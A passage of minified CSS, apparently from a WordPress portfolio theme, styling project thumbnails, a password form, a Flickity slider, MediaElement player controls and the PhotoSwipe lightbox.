0;font-size:13px;letter-spacing:2px;text-transform:uppercase;padding:8px 30px;color:#fff;text-align:center;display:inline-block;border:1px solid rgba(255,255,255,.7);border-radius:2px}@media screen and (min-width:544px) and (max-width:767.9px){.view-project{bottom:1.66667rem}.view-project a{padding:0 10px;font-size:11px;border-radius:4px}}.view-project a:hover{background:#fff;color:#000}.has-dots{bottom:80px}#coverslider .background-video,#coverslider .cover-zoom{z-index:-1}#coverslider section.content-block,#coverslider section.semplice-cover{height:100vh;overflow-x:hidden}#coverslider .show-more{display:none!important}.thumb p.post-title{text-align:center;color:#000;font-size:.88889rem;line-height:1!important;margin:0}.thumb p.post-title span{display:block;font-size:.77778rem;color:#bbb}.thumb .thumb-img-link{display:block;position:relative}.thumb .thumb-inner{position:relative;overflow:hidden}.thumb .thumb-inner img{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.thumb .thumb-inner .thumb-hover{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.9);background-repeat:no-repeat;background-size:auto;background-position:top left;opacity:0;top:0;z-index:10;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;display:flex}.thumb .thumb-inner .thumb-hover .thumb-hover-meta{padding:2.22222rem;width:100%;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.thumb .thumb-inner .thumb-hover .thumb-hover-meta p{font-size:inherit!important}.thumb .thumb-inner .thumb-hover .thumb-hover-meta a,.thumb .thumb-inner .thumb-hover .thumb-hover-meta p,.thumb .thumb-inner .thumb-hover .thumb-hover-meta span{line-height:1.5}.thumb .thumb-inner .thumb-hover .hide-both,.thumb .thumb-inner .thumb-hover .show-category .title,.thumb .thumb-inner .thumb-hover .show-title .category{display:none}.thumb .thumb-inner .thumb-hover .bottom-center,.thumb .thumb-inner .thumb-hover .middle-center,.thumb .thumb-inner .thumb-hover .top-center{text-align:center}.thumb .thumb-inner .thumb-hover .bottom-right,.thumb .thumb-inner .thumb-hover .middle-right,.thumb .thumb-inner .thumb-hover .top-right{text-align:right}.thumb .thumb-inner .thumb-hover .middle-center,.thumb .thumb-inner .thumb-hover .middle-left,.thumb .thumb-inner .thumb-hover .middle-right{align-self:center}.thumb .thumb-inner .thumb-hover .bottom-center,.thumb .thumb-inner .thumb-hover .bottom-left,.thumb .thumb-inner .thumb-hover .bottom-right{align-self:flex-end}.thumb .thumb-inner:hover .thumb-hover{opacity:1}.thumb .thumb-inner:hover .thumb-hover .move-bottom,.thumb .thumb-inner:hover .thumb-hover .move-left,.thumb .thumb-inner:hover .thumb-hover .move-right,.thumb .thumb-inner:hover .thumb-hover .move-top{transform:translate(0,0)}.is-frontend .thumb-inner .thumb-hover .thumb-hover-meta{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.is-frontend .thumb-inner .thumb-hover .move-top{transform:translateY(-30px)}.is-frontend .thumb-inner .thumb-hover .move-right{transform:translateX(30px)}.is-frontend .thumb-inner .thumb-hover .move-bottom{transform:translateY(30px)}.is-frontend .thumb-inner .thumb-hover .move-left{transform:translateX(-30px)}.hide-on-init,.transition-hidden{opacity:0}.is-frontend .static-mode .content-block{visibility:visible}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right,.pswp__caption--fake{visibility:hidden}.is-frontend #content-holder .transition-wrap{width:100%;position:absolute}.is-frontend #content-holder .position-right{left:100%}.is-frontend #content-holder .position-left{left:-100%}.is-frontend #content-holder .position-bottom{top:100%}.is-frontend #content-holder .position-top{top:-100%}.is-frontend #content-holder .is-top{z-index:1}.project-panel .panel-label{line-height:1}.project-panel .pp-thumb{line-height:0;font-size:0}.project-panel .pp-thumb img{max-width:100%;width:100%;height:auto}.project-panel .pp-thumb p.pp-title{text-align:center;color:#000;line-height:1.6}.project-panel .pp-thumb p.pp-title a{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.project-panel .pp-thumb p.pp-title span{display:block}.project-panel [data-meta-visibility=title] .pp-thumb .pp-title span,.project-panel [data-meta-visibility=category] .pp-thumb .pp-title a,.project-panel [data-title-visibility=hidden] .panel-label{display:none}.project-panel [data-meta-visibility=hidden] .pp-title{margin:0!important}.project-panel [data-meta-visibility=hidden] .pp-thumb .pp-title a,.project-panel [data-meta-visibility=hidden] .pp-title span{display:none!important}[data-pp-gutter=no] .row{margin:0}[data-pp-gutter=no] .column,[data-pp-gutter=no] .container,[data-pp-gutter=no] .container-fluid{padding:0}.responsive-video{position:relative;padding-bottom:56.25%;height:0}#content-holder .post-password-form,.responsive-video embed,.responsive-video iframe,.responsive-video object{position:absolute;height:100%;top:0;left:0;width:100%}#content-holder .post-password-form{display:flex;justify-content:center;align-items:center;align-self:stretch;background:#f5f5f5}#content-holder .post-password-form .inner{width:100%;text-align:center}#content-holder .post-password-form .inner .password-lock{fill:#939393;text-align:center;margin-bottom:1.66667rem}#content-holder .post-password-form .inner p{margin-bottom:1.11111rem;font-size:2.88889rem;line-height:2.44444rem}@media screen and (min-width:768px) and (max-width:991.9px){#content-holder .post-password-form .inner p{font-size:2.33333rem;line-height:2rem}}@media screen and (min-width:544px) and (max-width:767.9px){#content-holder .post-password-form .inner p{font-size:2rem;line-height:2rem}}@media screen and (max-width:543.9px){#content-holder .post-password-form .inner p{font-size:1.55556rem;line-height:1.55556rem}}#content-holder .post-password-form .inner p span{font-size:1.22222rem;line-height:1.22222rem;color:#939393}@media screen and (min-width:768px) and (max-width:991.9px){#content-holder .post-password-form .inner p span{font-size:1.16667rem;line-height:1.16667rem}}@media screen and (min-width:544px) and (max-width:767.9px){#content-holder .post-password-form .inner p span{font-size:1.11111rem;line-height:1.11111rem}}@media screen and (max-width:543.9px){#content-holder .post-password-form .inner p span{font-size:1rem;line-height:1rem}}#content-holder .post-password-form .inner p:last-child{line-height:0}#content-holder .post-password-form .inner .input-fields{width:27.77778rem;height:3.33333rem;position:relative;margin:0 auto;padding-top:4.44444rem}@media screen and (min-width:768px) and (max-width:991.9px){#content-holder .post-password-form .inner .input-fields{width:22.22222rem;height:2.77778rem;padding-top:3.33333rem}}@media screen and (min-width:544px) and (max-width:767.9px){#content-holder .post-password-form .inner .input-fields{width:16.66667rem;height:2.55556rem;padding-top:1.66667rem}}@media screen and (max-width:543.9px){#content-holder .post-password-form .inner .input-fields{width:14.44444rem;height:2.22222rem;padding-top:1.66667rem}}#content-holder .post-password-form .inner .input-fields input[type=password]{width:27.77778rem;height:3.33333rem;border:0;padding:.27778rem;background:#fff;color:#000;font-size:1.22222rem;line-height:3.33333rem;letter-spacing:.22222rem;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;box-shadow:10px 10px 30px rgba(0,0,0,.04);text-indent:.83333rem;border-radius:2px}@media screen and (min-width:768px) and (max-width:991.9px){#content-holder .post-password-form .inner .input-fields input[type=password]{width:22.22222rem;height:2.77778rem;line-height:2.77778rem;font-size:1.11111rem}}@media screen and (min-width:544px) and (max-width:767.9px){#content-holder .post-password-form .inner .input-fields input[type=password]{width:16.66667rem;height:2.55556rem;font-size:1rem;line-height:2.55556rem}}@media screen and (max-width:543.9px){#content-holder .post-password-form .inner .input-fields input[type=password]{width:14.44444rem;height:2.55556rem;font-size:1rem;line-height:2.55556rem}}#content-holder .post-password-form .inner .input-fields input[type=password]:hover{box-shadow:10px 10px 30px rgba(0,0,0,.1)}#content-holder .post-password-form .inner .input-fields input::-webkit-input-placeholder{color:#ccc;font-size:16px;letter-spacing:0}#content-holder .post-password-form .inner .input-fields input::-moz-placeholder,#content-holder .post-password-form .inner .input-fields textarea::-moz-placeholder{color:#ccc;font-size:16px;letter-spacing:0}#content-holder .post-password-form .inner .input-fields input:-ms-input-placeholder,#content-holder .post-password-form .inner .input-fields textarea:-ms-input-placeholder{color:#ccc;font-size:16px;letter-spacing:0}#content-holder .post-password-form .inner .input-fields input:-moz-placeholder,#content-holder .post-password-form .inner .input-fields textarea:-ms-input-placeholder{color:#ccc;font-size:16px;letter-spacing:0}#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{width:4.44444rem;height:3.33333rem;background-image:url(../images/frontend/icons/password_submit.svg);border:0;text-indent:-9999px;cursor:pointer;position:absolute;right:0;opacity:.3;background-color:transparent;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}@media screen and (min-width:768px) and (max-width:991.9px){#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{background-size:auto 2.77778rem;height:2.77778rem}}@media screen and (min-width:544px) and (max-width:767.9px){#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{background-size:auto 2.55556rem;width:3.88889rem;height:2.55556rem}}@media screen and (max-width:543.9px){#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{background-size:auto 2.55556rem;width:3.88889rem;height:2.55556rem}}#content-holder .post-password-form .inner .input-fields .post-password-submit:hover,#content-holder .post-password-form .inner .input-fields input[type=submit]:hover{opacity:1}#content-holder .post-password-form-dark{background:#29292b}#content-holder .post-password-form-dark .inner .password-lock{fill:#7f7f80}#content-holder .post-password-form-dark .inner p{color:#fff}#content-holder .post-password-form-dark .inner p span{color:#bdbdbe}.semplice-error{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:960px;text-align:center;opacity:0}.semplice-error span{margin-bottom:1.66667rem;display:block}.semplice-error h1{font-size:1.77778rem;line-height:1.5;font-weight:300;color:#777;margin-bottom:2.22222rem}.semplice-error h1 a{border-bottom:2px solid #ccc;color:#000}.hidden{display:none}input::-webkit-input-placeholder{opacity:1!important;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}input::-moz-placeholder{opacity:1!important;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}input:-ms-input-placeholder{opacity:1!important;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}input:-moz-placeholder{opacity:1!important;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.is-frontend input::-webkit-input-placeholder{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend input::-moz-placeholder{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend input:-ms-input-placeholder{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend input:-moz-placeholder{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;cursor:pointer;background:0 0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sgs-crossfade .flickity-slider,.sgs-nofade .flickity-slider{transform:none!important}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.semplice-gallery-slider{min-height:1px}.sgs-pagination-true{margin-bottom:50px}.sgs-slide{width:100%;text-align:center;font-size:0;line-height:0}.grid-width img{width:100%;height:auto}.sgs-crossfade .sgs-slide{left:0!important;opacity:0;transition:opacity .4s ease-in-out}.sgs-crossfade .sgs-slide.is-selected{opacity:1;z-index:0}.sgs-nofade .sgs-slide{left:0!important;opacity:0;transition:opacity 0s ease-in-out}.sgs-nofade .sgs-slide.is-selected{opacity:1;z-index:0}.pagination-above{margin-bottom:0}.pagination-above .flickity-page-dots{bottom:1.66667rem}.sgs-cover,.sgs-cover .sgs-slide{height:100%}.sgs-cover .sgs-slide img{height:100%;width:100%;object-fit:cover;object-position:50% 50%}.mouseover-color,.mouseover-shadow{position:relative;display:block}.ce-video .mejs-offscreen,.wp-audio-shortcode .mejs-offscreen,.wp-video .mejs-offscreen,[data-hide-controls=on] .mejs-container .mejs-controls{display:none!important}.mouseover-color .gg-hover,.mouseover-shadow .gg-hover{opacity:0;position:absolute;width:100%;height:100%;top:0;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.mouseover-shadow .gg-hover{transition:all .55s ease;-moz-transition:all .55s ease;-webkit-transition:all .55s ease;-o-transition:all .55s ease}.mouseover-color:hover .gg-hover,.mouseover-shadow:hover .gg-hover{opacity:1}.cover-video .mejs-container{background:0 0!important}.ce-video .mejs-container,.wp-audio-shortcode .mejs-container,.wp-video .mejs-container{background:#000!important}.ce-video .mejs-container .mejs-controls,.wp-audio-shortcode .mejs-container .mejs-controls,.wp-video .mejs-container .mejs-controls{background:#000}.ce-video .mejs-audio,.ce-video .mejs-controls,.wp-audio-shortcode .mejs-audio,.wp-audio-shortcode .mejs-controls,.wp-video .mejs-audio,.wp-video .mejs-controls{height:2.77778rem!important}.ce-video .mejs-controls>div,.wp-audio-shortcode .mejs-controls>div,.wp-video .mejs-controls>div{margin-top:.55556rem!important}.ce-video .mejs-poster,.wp-audio-shortcode .mejs-poster,.wp-video .mejs-poster{background-size:cover;background-repeat:no-repeat}.ce-video .mejs-playpause-button,.wp-audio-shortcode .mejs-playpause-button,.wp-video .mejs-playpause-button{margin:0 0 0 .83333rem!important}.ce-video .mejs-controls .mejs-button button,.wp-audio-shortcode .mejs-controls .mejs-button button,.wp-video .mejs-controls .mejs-button button{background-image:url(../images/frontend/mediaelement/controls_old.svg)!important}.ce-video .mejs-overlay-button,.ce-video .no-svg .mejs-overlay-button,.wp-audio-shortcode .mejs-overlay-button,.wp-audio-shortcode .no-svg .mejs-overlay-button,.wp-video .mejs-overlay-button,.wp-video .no-svg .mejs-overlay-button{background-image:url(../images/frontend/mediaelement/bigplay.png)!important;width:140px;height:140px;background-position:0 0;background-size:140px 140px}.ce-video .mejs-overlay:hover>.mejs-overlay-button,.wp-audio-shortcode .mejs-overlay:hover>.mejs-overlay-button,.wp-video .mejs-overlay:hover>.mejs-overlay-button{background-position:0 0}.ce-video .mejs-time-total,.wp-audio-shortcode .mejs-time-total,.wp-video .mejs-time-total{margin-top:.44444rem!important;outline:0!important}.mejs-semplice-ui .ce-video .mejs-overlay-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-overlay-button,.mejs-semplice-ui .wp-video .mejs-overlay-button,.pswp{outline:0}.ce-video .mejs-controls .mejs-time-rail,.wp-audio-shortcode .mejs-controls .mejs-time-rail,.wp-video .mejs-controls .mejs-time-rail{padding-top:.33333rem!important}.ce-video .mejs-controls .mejs-time-rail span,.wp-audio-shortcode .mejs-controls .mejs-time-rail span,.wp-video .mejs-controls .mejs-time-rail span{height:.16667rem!important}.ce-video .mejs-horizontal-volume-current,.ce-video .mejs-horizontal-volume-total,.wp-audio-shortcode .mejs-horizontal-volume-current,.wp-audio-shortcode .mejs-horizontal-volume-total,.wp-video .mejs-horizontal-volume-current,.wp-video .mejs-horizontal-volume-total{height:.16667rem!important;margin-top:.16667rem!important}.ce-video .mejs-controls a.mejs-horizontal-volume-slider,.wp-audio-shortcode .mejs-controls a.mejs-horizontal-volume-slider,.wp-video .mejs-controls a.mejs-horizontal-volume-slider{margin-top:.55556rem!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-current,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,.wp-video .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff!important}.ce-video .mejs-container .mejs-controls .mejs-time,.wp-audio-shortcode .mejs-container .mejs-controls .mejs-time,.wp-video .mejs-container .mejs-controls .mejs-time{padding:.5rem .16667rem 0!important}.ce-video .mejs-container .mejs-controls .mejs-time span,.wp-audio-shortcode .mejs-container .mejs-controls .mejs-time span,.wp-video .mejs-container .mejs-controls .mejs-time span{color:#fff!important;margin:.05556rem .27778rem 0!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-total,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-total,.wp-video .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.4)!important;border-radius:0!important;height:.16667rem!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-loaded,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-loaded,.wp-video .mejs-controls .mejs-time-rail .mejs-time-loaded{background:0 0!important}.ce-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#bbb!important}.ce-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#555!important}.ce-video .mejs-horizontal-volume-slider,.wp-audio-shortcode .mejs-horizontal-volume-slider,.wp-video .mejs-horizontal-volume-slider{margin:0 .27778rem!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-float,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-float,.wp-video .mejs-controls .mejs-time-rail .mejs-time-float{height:.83333rem!important;background:#fff!important;border:.05556rem solid #fff!important;-webkit-box-shadow:0 0 .27778rem 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 .27778rem 0 rgba(0,0,0,.4);box-shadow:0 0 .27778rem 0 rgba(0,0,0,.4)}.ce-video .mejs-overlay-loading,.wp-audio-shortcode .mejs-overlay-loading,.wp-video .mejs-overlay-loading,[data-transparent-controls=on] .mejs-container .mejs-controls{background:0 0!important}.ce-video .mejs-fullscreen-button,.wp-audio-shortcode .mejs-fullscreen-button,.wp-video .mejs-fullscreen-button{margin-right:.88889rem!important}.wp-audio-shortcode{height:50px!important}[data-transparent-controls=on] .mejs-controls{height:2.77778rem!important}.pswp,.pswp__bg,.pswp__scroll-wrap{height:100%;left:0}[data-transparent-controls=on] .mejs-controls>div{margin-top:.83333rem!important}.mejs-semplice-ui .ce-video .mejs-container .mejs-controls,.mejs-semplice-ui .wp-audio-shortcode .mejs-container .mejs-controls,.mejs-semplice-ui .wp-video .mejs-container .mejs-controls{padding:0}.mejs-semplice-ui .ce-video .mejs-controls .mejs-playpause-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-playpause-button,.mejs-semplice-ui .wp-video .mejs-controls .mejs-playpause-button{width:28px}.pswp,.pswp__bg,.pswp__scroll-wrap,.pswp__zoom-wrap{width:100%;position:absolute}.mejs-semplice-ui .ce-video .mejs-controls .mejs-button button,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-button button,.mejs-semplice-ui .wp-video .mejs-controls .mejs-button button{background-image:url(../images/frontend/mediaelement/controls_recent.svg)!important}.mejs-semplice-ui .ce-video .mejs-button button,.mejs-semplice-ui .wp-audio-shortcode .mejs-button button,.mejs-semplice-ui .wp-video .mejs-button button{margin:0}.mejs-semplice-ui .ce-video .mejs-controls>div,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls>div,.mejs-semplice-ui .wp-video .mejs-controls>div{margin-top:.83333rem!important}.mejs-semplice-ui .ce-video .mejs-container .mejs-controls .mejs-time,.mejs-semplice-ui .wp-audio-shortcode .mejs-container .mejs-controls .mejs-time,.mejs-semplice-ui .wp-video .mejs-container .mejs-controls .mejs-time{padding:1.11111rem .16667rem 0!important;margin:0!important;font-weight:400}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail{padding-top:0!important}.mejs-semplice-ui .ce-video .mejs-time-handle-content,.mejs-semplice-ui .wp-audio-shortcode .mejs-time-handle-content,.mejs-semplice-ui .wp-video .mejs-time-handle-content{top:-6px}.mejs-semplice-ui .ce-video .mejs-fullscreen-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-fullscreen-button,.mejs-semplice-ui .wp-video .mejs-fullscreen-button{margin-right:0!important}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff!important;transition:none!important}.mejs-semplice-ui .ce-video .mejs-time-float-current,.mejs-semplice-ui .wp-audio-shortcode .mejs-time-float-current,.mejs-semplice-ui .wp-video .mejs-time-float-current{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mejs-semplice-ui .ce-video .mejs-time-loaded:after,.mejs-semplice-ui .wp-audio-shortcode .mejs-time-loaded:after,.mejs-semplice-ui .wp-video .mejs-time-loaded:after{width:100%;height:100%;position:absolute;top:-24px;left:0;padding:26px;content:' '}.pswp{display:none;top:0;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%}.pswp--open,.pswp__button{display:block}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{top:0;background:#000;opacity:0;transform:translateZ(0);will-change:opacity}.pswp__scroll-wrap{top:0}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:.77778rem;line-height:.88889rem;margin-top:-.44444rem;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__button{position:relative;cursor:pointer;overflow:visible;-webkit-appearance:none;border:0;padding:0;margin:0;float:right;opacity:.75;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../images/frontend/photoswipe/default-skin.png) no-repeat;background-size:14.66667rem 4.88889rem;width:2.44444rem;height:2.44444rem}@media (-webkit-min-device-pixel-ratio:1.1),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../images/frontend/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -2.44444rem}.pswp__button--share{background-position:-2.44444rem -2.44444rem}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-2.44444rem 0}.pswp__button--zoom{display:none;background-position:-4.88889rem 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-7.33333rem 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-2.77778rem;width:3.88889rem;height:5.55556rem;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:1.94444rem;background-color:rgba(0,0,0,.3);height:1.66667rem;width:1.77778rem;position:absolute}.pswp__button--arrow--left:before{left:.33333rem;background-position:-7.66667rem -2.44444rem}.pswp__button--arrow--right:before{right:.33333rem;background-position:-5.22222rem -2.44444rem}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:.55556rem;position:absolute;z-index:1600;opacity:0;transition:opacity .25s ease-out;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:3.11111rem;border-radius:.11111rem;display:block;width:auto;right:2.44444rem;box-shadow:0 .11111rem .27778rem rgba(0,0,0,.25);transform:translateY(.33333rem);transition:transform .25s;will-change:transform}.pswp__share-tooltip a{display:block;padding:.44444rem .66667rem;font-size:.77778rem;line-height:1rem}.pswp__share-tooltip a:first-child{border-radius:.11111rem .11111rem 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 .11111rem .11111rem}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:.88889rem .66667rem}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-.66667rem;right:.83333rem;border:.33333rem solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}.pswp__caption--empty,.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__counter,.pswp__preloader{height:2.44444rem;top:0;position:absolute}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{left:0;font-size:.72222rem;line-height:2.44444rem;color:#FFF;opacity:.75;padding:0 .55556rem}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:2.44444rem}.pswp__caption small{font-size:.61111rem;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:.72222rem;padding:.55556rem;line-height:1.11111rem;color:#CCC}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__ui{visibility:visible}.pswp__preloader{width:2.44444rem;left:50%;margin-left:-1.22222rem;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp--css_animation .pswp__preloader--active,.pswp__preloader--active{opacity:1}.pswp__preloader__icn{width:1.11111rem;height:1.11111rem;margin:.66667rem}.pswp__preloader--active .pswp__preloader__icn{background:url(../images/frontend/photoswipe/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:.77778rem;height:.77778rem;position:absolute;left:.83333rem;top:.83333rem;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:.38889rem;height:.77778rem;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:.77778rem;height:.77778rem;border:.11111rem solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@keyframes clockwise{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(-140deg)}}.pswp__ui{-webkit-font-smoothing:auto;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:2.44444rem;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse 